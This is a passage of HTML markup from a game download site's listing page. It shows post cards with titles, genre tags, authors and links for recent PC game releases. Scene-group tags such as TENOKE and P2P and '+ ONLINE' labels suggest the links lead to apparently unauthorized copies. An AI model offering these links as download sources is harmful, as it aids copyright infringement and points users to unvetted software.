									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-botworld-odyssey-build-20914822/" title="Download Botworld Odyssey Build 20914822" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Botworld_Odyssey_main_jpg.webp" src='[data-uri]' alt="Download Botworld Odyssey Build 20914822"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-botworld-odyssey-build-20914822/" title="Download Botworld Odyssey Build 20914822"  itemprop="headline" itemprop="name">
													Download Botworld Odyssey Build 20914822												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:49:28+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:49:28+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461393 post type-post status-publish format-standard hentry category-casual category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461393">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-idle-cultivation-build-21363044/" title="Download Idle Cultivation Build 21363044" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/08/Idle_Cultivation_main_jpg.webp" src='[data-uri]' alt="Download Idle Cultivation Build 21363044"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" rel="tag">Casual</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-idle-cultivation-build-21363044/" title="Download Idle Cultivation Build 21363044"  itemprop="headline" itemprop="name">
													Download Idle Cultivation Build 21363044												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:48:56+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:48:56+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461381 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461381">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-kingdoms-and-slaves-tenoke/" title="Download Kingdoms And Slaves-TENOKE" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Kingdoms_And_Slaves_main_jpg.webp" src='[data-uri]' alt="Download Kingdoms And Slaves-TENOKE"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-kingdoms-and-slaves-tenoke/" title="Download Kingdoms And Slaves-TENOKE"  itemprop="headline" itemprop="name">
													Download Kingdoms And Slaves-TENOKE												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:46:54+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:46:54+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461373 post type-post status-publish format-standard hentry category-action category-early-access category-pc-games category-rpg category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461373">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div><div id='cart' style='--col:#1469bb;--col2:#1E90FF;'><span>Early Access</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-bellwright-v0-0-46915-early-access/" title="Download Bellwright v0.0.46915 Early Access" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2024/11/Bellwright_main_jpg.webp" src='[data-uri]' alt="Download Bellwright v0.0.46915 Early Access"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" rel="tag">Early Access</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-bellwright-v0-0-46915-early-access/" title="Download Bellwright v0.0.46915 Early Access"  itemprop="headline" itemprop="name">
													Download Bellwright v0.0.46915 Early Access												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:44:10+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:44:10+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461371 post type-post status-publish format-standard hentry category-indie category-pc-games category-rpg category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461371">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-yes-your-grace-snowfall-v1-1-2-p2p/" title="Download Yes Your Grace Snowfall v1.1.2-P2P" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/05/Yes__Your_Grace_2__Snowfall_main_jpg.webp" src='[data-uri]' alt="Download Yes Your Grace Snowfall v1.1.2-P2P"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-yes-your-grace-snowfall-v1-1-2-p2p/" title="Download Yes Your Grace Snowfall v1.1.2-P2P"  itemprop="headline" itemprop="name">
													Download Yes Your Grace Snowfall v1.1.2-P2P												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:42:57+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:42:57+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461369 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461369">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-tunguska-the-visitation-v1-95-9-p2p/" title="Download Tunguska The Visitation v1.95.9-P2P" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Tunguska__The_Visitation___Final_Cut_main_jpg.webp" src='[data-uri]' alt="Download Tunguska The Visitation v1.95.9-P2P"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-tunguska-the-visitation-v1-95-9-p2p/" title="Download Tunguska The Visitation v1.95.9-P2P"  itemprop="headline" itemprop="name">
													Download Tunguska The Visitation v1.95.9-P2P												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:42:00+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:42:00+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461360 post type-post status-publish format-standard hentry category-indie category-pc-games category-rpg category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461360">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-journey-of-realm-dawn-dew-v20251218-p2p/" title="Download Journey of Realm Dawn Dew v20251218-P2P" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/08/Journey_of_Realm_Dawn_Dew_main_jpg.webp" src='[data-uri]' alt="Download Journey of Realm Dawn Dew v20251218-P2P"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-journey-of-realm-dawn-dew-v20251218-p2p/" title="Download Journey of Realm Dawn Dew v20251218-P2P"  itemprop="headline" itemprop="name">
													Download Journey of Realm Dawn Dew v20251218-P2P												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:38:35+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:38:35+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461358 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461358">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-spacebourne-2-v2-0-1/" title="Download SpaceBourne 2 v2.0.1" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/11/SpaceBourne_2_main_jpg.webp" src='[data-uri]' alt="Download SpaceBourne 2 v2.0.1"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-spacebourne-2-v2-0-1/" title="Download SpaceBourne 2 v2.0.1"  itemprop="headline" itemprop="name">
													Download SpaceBourne 2 v2.0.1												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:37:46+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:37:46+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-460287 post type-post status-publish format-standard hentry category-adventure category-early-access category-online-games category-pc-games category-request-games category-rpg category-survival" >
								<div class="post-excerpt post-body entry-content" id="post-460287">
									<div id='carts'><div id='cart' style='--col:#1469bb;--col2:#1E90FF;'><span>Early Access</span></div><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div><div id='cart' style='--col:#000000;--col2:#6c6c6c;'><span>Request</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-hytale-online/" title="Download Hytale Build 15012026 + ONLINE" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Hytale.jpg" src='[data-uri]' alt="Download Hytale Build 15012026 + ONLINE"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" rel="tag">Early Access</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/survival/" title="Survival" rel="tag">Survival</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-hytale-online/" title="Download Hytale Build 15012026 + ONLINE"  itemprop="headline" itemprop="name">
													Download Hytale Build 15012026 + ONLINE												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																NutTella															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2026-01-15" class="published updated" title="2026-01-15T21:10:35+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T21:10:35+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461345 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-online-games category-pc-games category-request-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461345">
									<div id='carts'><div id='cart' style='--col:#2c772f;--col2:#4caf50;'><span>New</span></div><div id='cart' style='--col:#000000;--col2:#6c6c6c;'><span>Request</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-dunecrawl-online/" title="Download DuneCrawl v1.01 + ONLINE" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2026/01/Dunecrawll.jpg" src='[data-uri]' alt="Download DuneCrawl v1.01 + ONLINE"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-dunecrawl-online/" title="Download DuneCrawl v1.01 + ONLINE"  itemprop="headline" itemprop="name">
													Download DuneCrawl v1.01 + ONLINE												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																NutTella															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T08:17:42+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T08:17:42+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-454773 post type-post status-publish format-standard hentry category-early-access category-horror category-indie category-online-games category-pc-games category-request-games category-rpg category-simulation category-survival" >
								<div class="post-excerpt post-body entry-content" id="post-454773">
									<div id='carts'><div id='cart' style='--col:#1469bb;--col2:#1E90FF;'><span>Early Access</span></div><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div><div id='cart' style='--col:#000000;--col2:#6c6c6c;'><span>Request</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-project-zomboid-online/" title="Download Project Zomboid v42.13.1 + ONLINE" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.com/wp-content/uploads/2022/08/G-5.jpg" src='[data-uri]' alt="Download Project Zomboid v42.13.1 + ONLINE"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" rel="tag">Early Access</a><a href="https://mrpcgamer.net/category/pc-games/horror/" title="Horror" rel="tag">Horror</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/survival/" title="Survival" rel="tag">Survival</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-project-zomboid-online/" title="Download Project Zomboid v42.13.1 + ONLINE"  itemprop="headline" itemprop="name">
													Download Project Zomboid v42.13.1 + ONLINE												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																NutTella															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T08:06:43+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T08:06:43+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-445879 post type-post status-publish format-standard hentry category-online-games category-pc-games category-request-games category-rpg category-sports" >
								<div class="post-excerpt post-body entry-content" id="post-445879">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div><div id='cart' style='--col:#000000;--col2:#6c6c6c;'><span>Request</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-inazuma-eleven-victory-road-online/" title="Download INAZUMA ELEVEN: Victory Road v2.0.4 + ONLINE" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/11/inazumaa.jpg" src='[data-uri]' alt="Download INAZUMA ELEVEN: Victory Road v2.0.4 + ONLINE"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/sports/" title="Sports" rel="tag">Sports</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-inazuma-eleven-victory-road-online/" title="Download INAZUMA ELEVEN: Victory Road v2.0.4 + ONLINE"  itemprop="headline" itemprop="name">
													Download INAZUMA ELEVEN: Victory Road v2.0.4 + ONLINE												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																NutTella															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T08:05:25+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T08:05:25+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461336 post type-post status-publish format-standard hentry category-indie category-pc-games category-rpg category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461336">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-battle-suit-aces-v1-0-48-p2p/" title="Download Battle Suit Aces v1.0.48-P2P" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/10/Battle_Suit_Aces_main_jpg.webp" src='[data-uri]' alt="Download Battle Suit Aces v1.0.48-P2P"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-battle-suit-aces-v1-0-48-p2p/" title="Download Battle Suit Aces v1.0.48-P2P"  itemprop="headline" itemprop="name">
													Download Battle Suit Aces v1.0.48-P2P												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T06:59:20+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T06:59:20+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461330 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461330">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-star-fire-eternal-cycle-build-21240170/" title="Download Star Fire Eternal Cycle Build 21240170" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/11/Star_Fire__Eternal_Cycle_main_jpg.webp" src='[data-uri]' alt="Download Star Fire Eternal Cycle Build 21240170"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-star-fire-eternal-cycle-build-21240170/" title="Download Star Fire Eternal Cycle Build 21240170"  itemprop="headline" itemprop="name">
													Download Star Fire Eternal Cycle Build 21240170												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-15T06:57:43+01:00">
																15/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-15T06:57:43+01:00">15 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461328 post type-post status-publish format-standard hentry category-action category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461328">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-tunguska-the-visitation-enhanced-edition-v1-95-8-gog/" title="Download Tunguska The Visitation Enhanced Edition v1.95.8-GOG" style="width: 100%;">
